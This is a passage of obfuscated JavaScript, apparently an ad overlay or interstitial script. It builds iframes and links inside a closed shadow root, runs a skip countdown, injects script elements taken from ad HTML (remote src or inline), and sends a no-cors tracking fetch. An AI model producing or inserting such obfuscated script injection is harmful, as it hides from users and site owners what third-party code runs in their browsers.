_0xc33da9=document[_0x5606d7(0x103e)+_0x5606d7(0x108d)]('a');_0xc33da9['id']=_0x5606d7(0x398),_0xc33da9[_0x5606d7(0x595)][_0x5606d7(0xb34)]=_0x5606d7(0xe77),_0xc33da9[_0x5606d7(0x595)][_0x5606d7(0xb3a)+'us']=_0x5606d7(0x119a),_0xc33da9[_0x5606d7(0x595)][_0x5606d7(0xddc)]=_0x5606d7(0x341),_0xc33da9[_0x5606d7(0x595)][_0x5606d7(0x344)]=_0x5606d7(0x267)+'0)',_0xc33da9[_0x5606d7(0x595)][_0x5606d7(0x1528)]='1',_0xc33da9[_0x5606d7(0x595)][_0x5606d7(0xea2)+_0x5606d7(0xeeb)]=_0x5606d7(0x13ce),_0xc33da9[_0x5606d7(0x595)][_0x5606d7(0x13ab)]=_0x5606d7(0x7d7)+_0x5606d7(0x1091),_0xc33da9[_0x5606d7(0x595)][_0x5606d7(0x852)]=_0x5606d7(0x3b2),_0xc33da9[_0x5606d7(0x595)][_0x5606d7(0xf28)]=_0x5606d7(0x199),_0xc33da9[_0x5606d7(0x595)][_0x5606d7(0xeb0)]=_0x5606d7(0x11e5)+'ck',_0xc33da9[_0x5606d7(0xada)+'t']=_0x24c52e,_0xc33da9[_0x5606d7(0x7d0)]=_0x1833e2,_0xc33da9[_0x5606d7(0x513)]=_0x5606d7(0x10c9),_0xc33da9[_0x5606d7(0xd4b)]=_0x5606d7(0x1652)+_0x5606d7(0xc63);const _0x3e3963=document[_0x5606d7(0x103e)+_0x5606d7(0x108d)](_0x5606d7(0x81a));_0x3e3963['id']=_0x5606d7(0x582)+'n',_0x3e3963[_0x5606d7(0x595)][_0x5606d7(0xb34)]=_0x5606d7(0x147e),_0x3e3963[_0x5606d7(0x595)][_0x5606d7(0xb3a)+'us']=_0x5606d7(0x119a),_0x3e3963[_0x5606d7(0x595)][_0x5606d7(0xddc)]=_0x5606d7(0x341),_0x3e3963[_0x5606d7(0x595)][_0x5606d7(0x344)]=_0x5606d7(0x267)+'0)',_0x3e3963[_0x5606d7(0x595)][_0x5606d7(0x1528)]='1',_0x3e3963[_0x5606d7(0x595)][_0x5606d7(0xea2)+_0x5606d7(0xeeb)]=_0x5606d7(0x13ce),_0x3e3963[_0x5606d7(0x595)][_0x5606d7(0x13ab)]=_0x5606d7(0x7d7)+_0x5606d7(0x1091),_0x3e3963[_0x5606d7(0x595)][_0x5606d7(0x852)]=_0x5606d7(0x3b2),_0x3e3963[_0x5606d7(0x595)][_0x5606d7(0xf28)]=_0x5606d7(0x199),_0x3e3963[_0x5606d7(0x595)][_0x5606d7(0xeb0)]=_0x5606d7(0x11e5)+'ck',_0x3e3963[_0x5606d7(0xada)+'t']=_0x26b2f9;const _0x3ac5c5=document[_0x5606d7(0x103e)+_0x5606d7(0x108d)](_0x5606d7(0x81a));_0x3ac5c5['id']=_0x5606d7(0x1473),_0x3ac5c5[_0x5606d7(0x595)][_0x5606d7(0x127a)]=_0x5606d7(0x151a),_0x3ac5c5[_0x5606d7(0x595)][_0x5606d7(0x1016)]=_0x5606d7(0x7a0);const _0x5ebcc1=document[_0x5606d7(0x103e)+_0x5606d7(0x108d)](_0x5606d7(0x1293));return _0x5ebcc1['id']=_0x5606d7(0x577),_0x5ebcc1[_0x5606d7(0x595)][_0x5606d7(0xeb0)]=_0x5606d7(0x13ce),_0x5ebcc1[_0x5606d7(0xfe5)]='0',_0x5ebcc1[_0x5606d7(0x15db)]='0',_0x5ebcc1[_0x5606d7(0xcdd)]=_0x3396c8,_0x275db0[_0x5606d7(0x15f1)+'d'](_0xc33da9),_0x275db0[_0x5606d7(0x15f1)+'d'](_0x3e3963),_0x3917db[_0x5606d7(0x15f1)+'d'](_0x275db0),_0x3ac5c5[_0x5606d7(0x15f1)+'d'](_0xe372a7),_0x3917db[_0x5606d7(0x15f1)+'d'](_0x3ac5c5),_0x3917db[_0x5606d7(0x15f1)+'d'](_0x5ebcc1),_0x3917db;},_0x3ab81c=_0x324203=>{const _0x2b9c75=_0x3ac101,_0x551230=document[_0x2b9c75(0x103e)+_0x2b9c75(0x108d)](_0x2b9c75(0x1138));function _0x13dd37(){const _0x7d9229=_0x2b9c75,_0x39186e=window[_0x7d9229(0xb00)];_0x39186e<=0x258?(_0x551230[_0x7d9229(0x595)][_0x7d9229(0xfe5)]=_0x7d9229(0x588),_0x551230[_0x7d9229(0x595)][_0x7d9229(0x15db)]=_0x7d9229(0x14f6)):_0x39186e>0x258&&_0x39186e<=0x400?(_0x551230[_0x7d9229(0x595)][_0x7d9229(0xfe5)]=_0x7d9229(0x1342),_0x551230[_0x7d9229(0x595)][_0x7d9229(0x15db)]=_0x7d9229(0x14f6)):(_0x551230[_0x7d9229(0x595)][_0x7d9229(0xfe5)]=_0x7d9229(0x145f),_0x551230[_0x7d9229(0x595)][_0x7d9229(0x15db)]=_0x7d9229(0x14f6));}return _0x551230['id']=_0x2b9c75(0xa8c)+_0x2b9c75(0x157d),_0x551230[_0x2b9c75(0x14d0)+'te'](_0x2b9c75(0x1597)+_0x2b9c75(0x545),''),_0x551230[_0x2b9c75(0x14d0)+'te'](_0x2b9c75(0x15c6)+'r','0'),_0x551230[_0x2b9c75(0x14d0)+'te'](_0x2b9c75(0x198),'1'),_0x551230[_0x2b9c75(0x14d0)+'te'](_0x2b9c75(0x101c),'1'),_0x551230[_0x2b9c75(0x14d0)+'te'](_0x2b9c75(0x14af),_0x2b9c75(0xe33)+_0x2b9c75(0xffc)+_0x2b9c75(0x3b3)+_0x2b9c75(0x149b)+_0x2b9c75(0x1093)+_0x2b9c75(0x10cc)),_0x551230[_0x2b9c75(0x14d0)+'te'](_0x2b9c75(0xe51)+_0x2b9c75(0x6e1),_0x2b9c75(0x134c)+'r'),_0x551230[_0x2b9c75(0xcdd)]=_0x324203,_0x551230[_0x2b9c75(0x595)][_0x2b9c75(0xd1b)]='0',_0x551230[_0x2b9c75(0x595)][_0x2b9c75(0x852)]='0',_0x551230[_0x2b9c75(0x595)][_0x2b9c75(0x74e)]='0',_0x13dd37(),window[_0x2b9c75(0x702)+_0x2b9c75(0x12b)](_0x2b9c75(0x935),_0x13dd37),{'content':_0x551230,'resizeFunc':_0x13dd37};},_0x596825=(_0x55a768,_0x8ea129,_0x20b9f8,_0x139d25)=>{const _0x457f8f=_0x3ac101,_0x59a8a5=document[_0x457f8f(0x103e)+_0x457f8f(0x108d)]('a');_0x59a8a5['id']=_0x457f8f(0x10f8)+'nk',_0x59a8a5[_0x457f8f(0x7d0)]=_0x55a768,_0x59a8a5[_0x457f8f(0xd4b)]=_0x457f8f(0x1652)+_0x457f8f(0xc63),_0x59a8a5[_0x457f8f(0x513)]=_0x457f8f(0x10c9),_0x59a8a5[_0x457f8f(0x595)][_0x457f8f(0xeb0)]=_0x457f8f(0x1463);const _0x249f39=document[_0x457f8f(0x103e)+_0x457f8f(0x108d)](_0x457f8f(0x1293));function _0xf44730(){const _0x2ba801=_0x457f8f;window[_0x2ba801(0xb00)]/window[_0x2ba801(0xfc1)+'t']>=0x1?(_0x249f39[_0x2ba801(0x595)][_0x2ba801(0x15db)]=_0x2ba801(0x303),_0x249f39[_0x2ba801(0x595)][_0x2ba801(0xfe5)]=_0x2ba801(0xb70)):(_0x249f39[_0x2ba801(0x595)][_0x2ba801(0x15db)]=_0x2ba801(0xb70),_0x249f39[_0x2ba801(0x595)][_0x2ba801(0xfe5)]=_0x2ba801(0x588));}return _0x249f39['id']=_0x457f8f(0xa8c)+_0x457f8f(0x41c),_0x249f39[_0x457f8f(0xcdd)]=_0x8ea129,_0x249f39[_0x457f8f(0x5b9)]='',_0x249f39[_0x457f8f(0x14d0)+'te'](_0x457f8f(0xe51)+_0x457f8f(0x6e1),_0x457f8f(0x134c)+'r'),_0x249f39[_0x457f8f(0x595)][_0x457f8f(0x1016)]=_0x20b9f8+'px',_0x249f39[_0x457f8f(0x595)][_0x457f8f(0x1243)]=_0x139d25+'px',_0x249f39[_0x457f8f(0x595)][_0x457f8f(0xfe5)]=_0x457f8f(0x588),_0x59a8a5[_0x457f8f(0x15f1)+'d'](_0x249f39),_0xf44730(),window[_0x457f8f(0x702)+_0x457f8f(0x12b)](_0x457f8f(0x935),_0xf44730),{'content':_0x59a8a5,'resizeFunc':_0xf44730};},_0x482692=_0x3ffdf6=>{const _0xaf0b29=_0x3ac101,_0x52844b=document[_0xaf0b29(0x103e)+_0xaf0b29(0x108d)](_0xaf0b29(0x1138));function _0x11071b(){const _0xa3157a=_0xaf0b29,_0x11452a=window[_0xa3157a(0xb00)];_0x11452a<=0x258?(_0x52844b[_0xa3157a(0x595)][_0xa3157a(0x1016)]=_0xa3157a(0x588),_0x52844b[_0xa3157a(0x595)][_0xa3157a(0x15db)]=_0xa3157a(0x14f6)):_0x11452a>0x258&&_0x11452a<=0x400?(_0x52844b[_0xa3157a(0x595)][_0xa3157a(0x1016)]=_0xa3157a(0x1342),_0x52844b[_0xa3157a(0x595)][_0xa3157a(0x15db)]=_0xa3157a(0x14f6)):(_0x52844b[_0xa3157a(0x595)][_0xa3157a(0x1016)]=_0xa3157a(0x145f),_0x52844b[_0xa3157a(0x595)][_0xa3157a(0xa30)]=_0xa3157a(0x3c2));}return _0x52844b['id']=_0xaf0b29(0xa8c)+_0xaf0b29(0x157d),_0x52844b[_0xaf0b29(0x14d0)+'te'](_0xaf0b29(0x1597)+_0xaf0b29(0x545),''),_0x52844b[_0xaf0b29(0x14d0)+'te'](_0xaf0b29(0x15c6)+'r','0'),_0x52844b[_0xaf0b29(0x14d0)+'te'](_0xaf0b29(0x198),'1'),_0x52844b[_0xaf0b29(0x14d0)+'te'](_0xaf0b29(0x14af),_0xaf0b29(0xe33)+_0xaf0b29(0xffc)+_0xaf0b29(0x3b3)+_0xaf0b29(0x149b)+_0xaf0b29(0x1093)+_0xaf0b29(0x10cc)),_0x52844b[_0xaf0b29(0x14d0)+'te'](_0xaf0b29(0xe51)+_0xaf0b29(0x6e1),_0xaf0b29(0x134c)+'r'),_0x52844b[_0xaf0b29(0x14d0)+'te'](_0xaf0b29(0xd4b),_0xaf0b29(0x1652)+_0xaf0b29(0xc63)),_0x52844b[_0xaf0b29(0x14d0)+'te'](_0x3ffdf6,'1'),_0x52844b[_0xaf0b29(0x595)][_0xaf0b29(0xd1b)]='0',_0x52844b[_0xaf0b29(0x595)][_0xaf0b29(0x852)]='0',_0x52844b[_0xaf0b29(0x595)][_0xaf0b29(0x74e)]='0',_0x11071b(),window[_0xaf0b29(0x702)+_0xaf0b29(0x12b)](_0xaf0b29(0x935),_0x11071b),{'content':_0x52844b,'resizeFunc':_0x11071b};},_0x415f82=(_0x3ac183,_0x1397a2,_0x2551ca,_0x569061,_0x3e4328)=>{const _0x3407b3=_0x3ac101,_0x3d468a=document[_0x3407b3(0x103e)+_0x3407b3(0x108d)](_0x3407b3(0x81a));_0x3d468a['id']=_0x3407b3(0x289),_0x3d468a[_0x3407b3(0x595)][_0x3407b3(0xb77)]=_0x3407b3(0xe77),_0x3d468a[_0x3407b3(0x595)][_0x3407b3(0xfe5)]=_0x3407b3(0x7a0),_0x3d468a[_0x3407b3(0x595)][_0x3407b3(0x15db)]=_0x3407b3(0x7a0),_0x3d468a[_0x3407b3(0x595)][_0x3407b3(0xd79)]=_0x3407b3(0x1092),_0x3d468a[_0x3407b3(0x595)][_0x3407b3(0x1461)]='0',_0x3d468a[_0x3407b3(0x595)][_0x3407b3(0x57e)]=_0x3407b3(0xe96),_0x3d468a[_0x3407b3(0x595)][_0x3407b3(0x344)+_0x3407b3(0x522)]=_0x3407b3(0x15c4)+_0x3407b3(0x738),_0x3d468a[_0x3407b3(0x14d0)+'te'](_0x3407b3(0x198),'1'),_0x3d468a[_0x3407b3(0x14d0)+'te'](_0x3407b3(0x101c),'1');const _0x5b1887=document[_0x3407b3(0x103e)+_0x3407b3(0x108d)](_0x3407b3(0x81a));_0x5b1887['id']=_0x3407b3(0xd6a)+_0x3407b3(0x1341),_0x5b1887[_0x3407b3(0x595)][_0x3407b3(0xeb0)]=_0x3407b3(0x1463),_0x5b1887[_0x3407b3(0x595)][_0x3407b3(0xb77)]=_0x3407b3(0x1400),_0x5b1887[_0x3407b3(0x595)][_0x3407b3(0x852)]='0',_0x5b1887[_0x3407b3(0x595)][_0x3407b3(0x15db)]=_0x3407b3(0x797),_0x5b1887[_0x3407b3(0x595)][_0x3407b3(0xddc)]=_0x3407b3(0x6d1),_0x5b1887[_0x3407b3(0x595)][_0x3407b3(0x221)]=_0x3407b3(0x12ee)+_0x3407b3(0x1311)+_0x3407b3(0x235)+_0x3407b3(0x3fb)+_0x3407b3(0x85d)+_0x3407b3(0xfa1)+_0x3407b3(0x14ec),_0x5b1887[_0x3407b3(0x595)][_0x3407b3(0xd1b)]=_0x3407b3(0x11ab);const _0x52d63c=document[_0x3407b3(0x103e)+_0x3407b3(0x108d)]('a');_0x52d63c['id']=_0x3407b3(0x398),_0x52d63c[_0x3407b3(0x595)][_0x3407b3(0xb34)]=_0x3407b3(0xe77),_0x52d63c[_0x3407b3(0x595)][_0x3407b3(0xb3a)+'us']=_0x3407b3(0x119a),_0x52d63c[_0x3407b3(0x595)][_0x3407b3(0xddc)]=_0x3407b3(0x6d1),_0x52d63c[_0x3407b3(0x595)][_0x3407b3(0x344)]=_0x3407b3(0x267)+'0)',_0x52d63c[_0x3407b3(0x595)][_0x3407b3(0xea2)+_0x3407b3(0xeeb)]=_0x3407b3(0x13ce),_0x52d63c[_0x3407b3(0x595)][_0x3407b3(0x13ab)]=_0x3407b3(0x7d7)+_0x3407b3(0x1091),_0x52d63c[_0x3407b3(0x595)][_0x3407b3(0x852)]=_0x3407b3(0x3b2),_0x52d63c[_0x3407b3(0x595)][_0x3407b3(0xf28)]=_0x3407b3(0x199),_0x52d63c[_0x3407b3(0x595)][_0x3407b3(0xeb0)]=_0x3407b3(0x11e5)+'ck',_0x52d63c[_0x3407b3(0xada)+'t']=_0x3ac183,_0x52d63c[_0x3407b3(0x7d0)]=_0x1397a2,_0x52d63c[_0x3407b3(0x513)]=_0x3407b3(0x10c9),_0x52d63c[_0x3407b3(0xd4b)]=_0x3407b3(0x1652)+_0x3407b3(0xc63);const _0x9bf2c0=document[_0x3407b3(0x103e)+_0x3407b3(0x108d)](_0x3407b3(0x81a));_0x9bf2c0['id']=_0x3407b3(0x582)+'n',_0x9bf2c0[_0x3407b3(0x595)][_0x3407b3(0xb34)]=_0x3407b3(0x147e),_0x9bf2c0[_0x3407b3(0x595)][_0x3407b3(0xb3a)+'us']=_0x3407b3(0x119a),_0x9bf2c0[_0x3407b3(0x595)][_0x3407b3(0xddc)]=_0x3407b3(0x6d1),_0x9bf2c0[_0x3407b3(0x595)][_0x3407b3(0x344)]=_0x3407b3(0x267)+'0)',_0x9bf2c0[_0x3407b3(0x595)][_0x3407b3(0xea2)+_0x3407b3(0xeeb)]=_0x3407b3(0x13ce),_0x9bf2c0[_0x3407b3(0x595)][_0x3407b3(0x13ab)]=_0x3407b3(0x7d7)+_0x3407b3(0x1091),_0x9bf2c0[_0x3407b3(0x595)][_0x3407b3(0x852)]=_0x3407b3(0x3b2),_0x9bf2c0[_0x3407b3(0x595)][_0x3407b3(0xf28)]=_0x3407b3(0x199),_0x9bf2c0[_0x3407b3(0x595)][_0x3407b3(0xeb0)]=_0x3407b3(0x11e5)+'ck',_0x9bf2c0[_0x3407b3(0xada)+'t']=_0x2551ca;const _0x30a27c=document[_0x3407b3(0x103e)+_0x3407b3(0x108d)](_0x3407b3(0x81a));_0x30a27c['id']=_0x3407b3(0x1473),_0x30a27c[_0x3407b3(0x595)][_0x3407b3(0x127a)]=_0x3407b3(0x151a),_0x30a27c[_0x3407b3(0x595)][_0x3407b3(0xeb0)]=_0x3407b3(0x18a),_0x30a27c[_0x3407b3(0x595)][_0x3407b3(0x4d2)+_0x3407b3(0xda4)]=_0x3407b3(0x1400),_0x30a27c[_0x3407b3(0x595)][_0x3407b3(0xfe5)]=_0x3407b3(0x7a0),_0x30a27c[_0x3407b3(0x595)][_0x3407b3(0x15db)]=_0x3407b3(0x7a0);const _0x189d61=document[_0x3407b3(0x103e)+_0x3407b3(0x108d)](_0x3407b3(0x1293));return _0x189d61['id']=_0x3407b3(0x577),_0x189d61[_0x3407b3(0x595)][_0x3407b3(0xeb0)]=_0x3407b3(0x13ce),_0x189d61[_0x3407b3(0xfe5)]='0',_0x189d61[_0x3407b3(0x15db)]='0',_0x189d61[_0x3407b3(0xcdd)]=_0x3e4328,_0x5b1887[_0x3407b3(0x15f1)+'d'](_0x52d63c),_0x5b1887[_0x3407b3(0x15f1)+'d'](_0x9bf2c0),_0x3d468a[_0x3407b3(0x15f1)+'d'](_0x5b1887),_0x30a27c[_0x3407b3(0x15f1)+'d'](_0x569061),_0x3d468a[_0x3407b3(0x15f1)+'d'](_0x30a27c),_0x3d468a[_0x3407b3(0x15f1)+'d'](_0x189d61),_0x3d468a;},_0x2b37f3=_0x572b6c=>{const _0x336508=_0x3ac101,_0x44ddad=document[_0x336508(0x103e)+_0x336508(0x108d)](_0x336508(0x1138));return _0x44ddad['id']=_0x336508(0xa8c)+_0x336508(0x157d),_0x44ddad[_0x336508(0x14d0)+'te'](_0x336508(0x1597)+_0x336508(0x545),''),_0x44ddad[_0x336508(0x14d0)+'te'](_0x336508(0x15c6)+'r','0'),_0x44ddad[_0x336508(0x14d0)+'te'](_0x336508(0x198),'1'),_0x44ddad[_0x336508(0x14d0)+'te'](_0x336508(0x101c),'1'),_0x44ddad[_0x336508(0x14d0)+'te'](_0x336508(0x14af),_0x336508(0xe33)+_0x336508(0xffc)+_0x336508(0x3b3)+_0x336508(0x149b)+_0x336508(0x1093)+_0x336508(0x10cc)),_0x44ddad[_0x336508(0x14d0)+'te'](_0x336508(0xe51)+_0x336508(0x6e1),_0x336508(0x134c)+'r'),_0x44ddad[_0x336508(0xcdd)]=_0x572b6c,_0x44ddad[_0x336508(0x595)][_0x336508(0xd1b)]='0',_0x44ddad[_0x336508(0x595)][_0x336508(0x852)]='0',_0x44ddad[_0x336508(0x595)][_0x336508(0x74e)]='0',_0x44ddad[_0x336508(0x595)][_0x336508(0xfe5)]=_0x336508(0x7a0),_0x44ddad[_0x336508(0x595)][_0x336508(0x15db)]=_0x336508(0x7a0),{'content':_0x44ddad,'resizeFunc':null};},_0x46819d=(_0x19275f,_0x40470a,_0x46afb2,_0xa2f041)=>{const _0x203456=_0x3ac101,_0x1dbcc1=document[_0x203456(0x103e)+_0x203456(0x108d)]('a');_0x1dbcc1['id']=_0x203456(0x10f8)+'nk',_0x1dbcc1[_0x203456(0x7d0)]=_0x19275f,_0x1dbcc1[_0x203456(0xd4b)]=_0x203456(0x1652)+_0x203456(0xc63),_0x1dbcc1[_0x203456(0x513)]=_0x203456(0x10c9),_0x1dbcc1[_0x203456(0x595)][_0x203456(0xeb0)]=_0x203456(0x1463);const _0x1f7a9c=document[_0x203456(0x103e)+_0x203456(0x108d)](_0x203456(0x1293));function _0x35ae55(){const _0x41525d=_0x203456;window[_0x41525d(0xb00)]>window[_0x41525d(0xfc1)+'t']?(_0x1f7a9c[_0x41525d(0x595)][_0x41525d(0xfe5)]=_0x41525d(0xb70),_0x1f7a9c[_0x41525d(0x595)][_0x41525d(0x15db)]=_0x41525d(0x303)):(_0x1f7a9c[_0x41525d(0x595)][_0x41525d(0xfe5)]=_0x41525d(0x1152),_0x1f7a9c[_0x41525d(0x595)][_0x41525d(0x15db)]=_0x41525d(0xb70));}return _0x1f7a9c['id']=_0x203456(0xa8c)+_0x203456(0x41c),_0x1f7a9c[_0x203456(0xcdd)]=_0x40470a,_0x1f7a9c[_0x203456(0x5b9)]='',_0x1f7a9c[_0x203456(0x14d0)+'te'](_0x203456(0xe51)+_0x203456(0x6e1),_0x203456(0x134c)+'r'),_0x1f7a9c[_0x203456(0x595)][_0x203456(0x1016)]=_0x46afb2+'px',_0x1f7a9c[_0x203456(0x595)][_0x203456(0x1243)]=_0xa2f041+'px',_0x1f7a9c[_0x203456(0x595)][_0x203456(0xfe5)]=_0x203456(0x1152),_0x1dbcc1[_0x203456(0x15f1)+'d'](_0x1f7a9c),_0x35ae55(),window[_0x203456(0x702)+_0x203456(0x12b)](_0x203456(0x935),_0x35ae55),{'content':_0x1dbcc1,'resizeFunc':_0x35ae55};},_0x44466d=_0x31f19a=>{const _0x1c967f=_0x3ac101,_0x348d1b=document[_0x1c967f(0x103e)+_0x1c967f(0x108d)](_0x1c967f(0x1138));return _0x348d1b['id']=_0x1c967f(0xa8c)+_0x1c967f(0x157d),_0x348d1b[_0x1c967f(0x14d0)+'te'](_0x1c967f(0x1597)+_0x1c967f(0x545),''),_0x348d1b[_0x1c967f(0x14d0)+'te'](_0x1c967f(0x15c6)+'r','0'),_0x348d1b[_0x1c967f(0x14d0)+'te'](_0x1c967f(0x198),'1'),_0x348d1b[_0x1c967f(0x14d0)+'te'](_0x1c967f(0x14af),_0x1c967f(0xe33)+_0x1c967f(0xffc)+_0x1c967f(0x3b3)+_0x1c967f(0x149b)+_0x1c967f(0x1093)+_0x1c967f(0x10cc)),_0x348d1b[_0x1c967f(0x14d0)+'te'](_0x1c967f(0xe51)+_0x1c967f(0x6e1),_0x1c967f(0x134c)+'r'),_0x348d1b[_0x1c967f(0x14d0)+'te'](_0x1c967f(0xd4b),_0x1c967f(0x1652)+_0x1c967f(0xc63)),_0x348d1b[_0x1c967f(0x14d0)+'te'](_0x31f19a,'1'),_0x348d1b[_0x1c967f(0x595)][_0x1c967f(0xd1b)]='0',_0x348d1b[_0x1c967f(0x595)][_0x1c967f(0x852)]='0',_0x348d1b[_0x1c967f(0x595)][_0x1c967f(0x74e)]='0',_0x348d1b[_0x1c967f(0x595)][_0x1c967f(0xfe5)]=_0x1c967f(0x7a0),_0x348d1b[_0x1c967f(0x595)][_0x1c967f(0x15db)]=_0x1c967f(0x7a0),{'content':_0x348d1b,'resizeFunc':null};},_0x4857b5=_0x3ac101(0x7a1),_0x38fb5e=0x7fffffff,_0xde6d8e=_0x3ac101(0xa3e),_0x494b8d=_0x3ac101(0x109e),_0x13b22a=_0x3ac101(0x1645),_0x3e1dcb=_0x3ac101(0x101c);let _0x36d34f=class{#t={};#i=null;#r=0x0;#n;#s;#o;constructor(_0x40cdac,_0x44b85f,_0x287a04,_0x376c77,_0x5dab7b){this.#t=_0x40cdac,this.#i=_0x287a04,this.#r=0x0,this.#n=_0x44b85f,this.#s=_0x376c77,this.#o=_0x5dab7b;}[_0x3ac101(0x911)](_0x3560e2){const _0x4b895b=_0x3ac101;let _0x23c894=null;switch(_0x3560e2[_0x4b895b(0x1302)]){case 0x1:this.#i[_0x4b895b(0x8d7)](_0x4b895b(0xdb8)+_0x4b895b(0x103b)+_0x4b895b(0x12f)+_0x4b895b(0x5d8)+'n\x20'+(this.#t[_0x4b895b(0xf7d)]?_0x4b895b(0x14d1):_0x4b895b(0xf96))+_0x4b895b(0x11c4)),_0x23c894=this.#t[_0x4b895b(0xf7d)]?_0x3ab81c(_0x3560e2[_0x4b895b(0x87c)]):_0x2b37f3(_0x3560e2[_0x4b895b(0x87c)]);break;case 0x3:this.#i[_0x4b895b(0x8d7)](_0x4b895b(0xdb8)+_0x4b895b(0x103b)+_0x4b895b(0x329)+_0x4b895b(0x1168)+'\x20'+(this.#t[_0x4b895b(0xf7d)]?_0x4b895b(0x14d1):_0x4b895b(0xf96))+_0x4b895b(0x11c4)),_0x23c894=this.#t[_0x4b895b(0xf7d)]?_0x596825(_0x3560e2[_0x4b895b(0x87c)],_0x3560e2['ad'][_0x4b895b(0x87c)],_0x3560e2['ad'][_0x4b895b(0xfe5)],_0x3560e2['ad'][_0x4b895b(0x15db)]):_0x46819d(_0x3560e2[_0x4b895b(0x87c)],_0x3560e2['ad'][_0x4b895b(0x87c)],_0x3560e2['ad'][_0x4b895b(0xfe5)],_0x3560e2['ad'][_0x4b895b(0x15db)]);break;case 0x4:if(_0x3560e2[_0x4b895b(0x16c)+_0x4b895b(0x744)])return this.#i[_0x4b895b(0x8d7)](_0x4b895b(0xdb8)+_0x4b895b(0x103b)+_0x4b895b(0xa73)+_0x4b895b(0x4b1)+_0x4b895b(0x167f)),void this.#a(_0x3560e2);this.#i[_0x4b895b(0x8d7)](_0x4b895b(0xdb8)+_0x4b895b(0x103b)+_0x4b895b(0x13f2)+_0x4b895b(0xc99)+(this.#t[_0x4b895b(0xf7d)]?_0x4b895b(0x14d1):_0x4b895b(0xf96))+_0x4b895b(0x11c4)),_0x23c894=this.#t[_0x4b895b(0xf7d)]?_0x482692(_0x3e1dcb):_0x44466d(_0x3e1dcb);break;default:return void this.#i[_0x4b895b(0x819)](_0x4b895b(0xe20)+_0x4b895b(0x12ae)+_0x4b895b(0x142a)+_0x3560e2[_0x4b895b(0x1302)]);}const _0x4262f6=document[_0x4b895b(0x103e)+_0x4b895b(0x108d)](_0x4b895b(0x81a));document[_0x4b895b(0x144e)][_0x4b895b(0x15f1)+'d'](_0x4262f6);const _0x516831={};_0x516831[_0x4b895b(0x1176)]=_0x4b895b(0x934);const _0x3a9181=_0x4262f6[_0x4b895b(0x467)+'ow'](_0x516831),_0x5605c6=this.#t[_0x4b895b(0xf7d)]?_0x20d47f:_0x415f82;if(_0x3a9181[_0x4b895b(0x15f1)+'d'](_0x5605c6(this.#t[_0x4b895b(0x1231)][_0x4b895b(0x398)],_0x3560e2[_0x4b895b(0x87c)],this.#l(),_0x23c894[_0x4b895b(0x1473)],_0x3560e2[_0x4b895b(0x6a4)])),0x4===_0x3560e2[_0x4b895b(0x1302)]){const _0x366da3=_0x3a9181[_0x4b895b(0x5ce)+_0x4b895b(0x1610)](_0x4b895b(0xa8c)+_0x4b895b(0x157d));_0x366da3[_0x4b895b(0xbdc)+_0x4b895b(0x958)][_0x4b895b(0xeb1)]=_0x3560e2[_0x4b895b(0xa5c)],_0x366da3[_0x4b895b(0xcdd)]=_0x4b895b(0x14ed)+_0x4b895b(0x48a)+_0x4b895b(0x56f);}if(!this.#t[_0x4b895b(0xbcd)+_0x4b895b(0x132f)]&&this.#t[_0x4b895b(0x613)+_0x4b895b(0xd54)+_0x4b895b(0x5c9)]>0x0){this.#r=this.#t[_0x4b895b(0x613)+_0x4b895b(0xd54)+_0x4b895b(0x5c9)],_0x3a9181[_0x4b895b(0x5ce)+_0x4b895b(0x1610)](_0x4b895b(0x582)+'n')[_0x4b895b(0xd3b)]=this.#l();const _0x1faa85=setInterval(()=>{const _0x2d847b=_0x4b895b;this.#r--,_0x3a9181[_0x2d847b(0x5ce)+_0x2d847b(0x1610)](_0x2d847b(0x582)+'n')[_0x2d847b(0xd3b)]=this.#l(),0x0===this.#r&&clearInterval(_0x1faa85);},0x3e8);}_0x3a9181[_0x4b895b(0x5ce)+_0x4b895b(0x1610)](_0x4b895b(0x582)+'n')[_0x4b895b(0x702)+_0x4b895b(0x12b)](_0x4b895b(0x396),()=>{const _0x267124=_0x4b895b;this.#r>0x0||(this.#i[_0x267124(0x8d7)](_0x267124(0xd28)+_0x267124(0x14b6)+_0x267124(0x13fc)+_0x267124(0x7c6)+_0x267124(0x14c0)+_0x267124(0x23a)+_0x267124(0xac3)+_0x267124(0x1009)+'k'),_0x4262f6[_0x267124(0x40d)](),_0x23c894[_0x267124(0xfaa)]&&window[_0x267124(0xea)+_0x267124(0x3d5)](_0x267124(0x935),_0x23c894[_0x267124(0xfaa)]),this.#n(_0x31b985));});}#l(){const _0x26cd90=_0x3ac101;let _0x19957e=this.#t[_0x26cd90(0x1231)][_0x26cd90(0x4a2)]+':\x20'+this.#r+'\x20'+this.#t[_0x26cd90(0x1231)][_0x26cd90(0x12bb)];return 0x1===this.#r&&(_0x19957e=this.#t[_0x26cd90(0x1231)][_0x26cd90(0x4a2)]+':\x20'+this.#r+'\x20'+this.#t[_0x26cd90(0x1231)][_0x26cd90(0xb12)]),0x0===this.#r&&(_0x19957e=this.#t[_0x26cd90(0xbcd)+_0x26cd90(0x132f)]?this.#t[_0x26cd90(0x1231)][_0x26cd90(0x739)]:this.#t[_0x26cd90(0x1231)][_0x26cd90(0x1186)]),_0x19957e;}#a(_0xb582d1){const _0x4e17d5=_0x3ac101,_0x58d4b0=new DOMParser()[_0x4e17d5(0x13c4)+_0x4e17d5(0x67e)](_0xb582d1[_0x4e17d5(0xa5c)],_0x4e17d5(0xebc))[_0x4e17d5(0x1cd)+_0x4e17d5(0x6fc)](_0x4e17d5(0xee6)),_0x233507=document[_0x4e17d5(0x103e)+_0x4e17d5(0x108d)](_0x4e17d5(0xee6));_0x233507[_0x4e17d5(0x595)][_0x4e17d5(0x57e)]=_0x4e17d5(0xe96),_0x58d4b0[_0x4e17d5(0xcdd)]?_0x233507[_0x4e17d5(0x14d0)+'te'](_0x4e17d5(0xcdd),_0x58d4b0[_0x4e17d5(0xcdd)]):_0x233507[_0x4e17d5(0x201)]=_0x58d4b0[_0x4e17d5(0x201)];const _0x1a0349=()=>{const _0x1e5439=_0x4e17d5,_0x314ba7={};_0x314ba7[_0x1e5439(0x1176)]=_0x1e5439(0xd5f),(this.#i[_0x1e5439(0x8d7)](_0x1e5439(0xa03)),fetch(_0xb582d1[_0x1e5439(0x139)],_0x314ba7),_0x3ba439(document,_0x1e5439(0xc9d),_0x1a0349));},_0x51b2d9=()=>{const 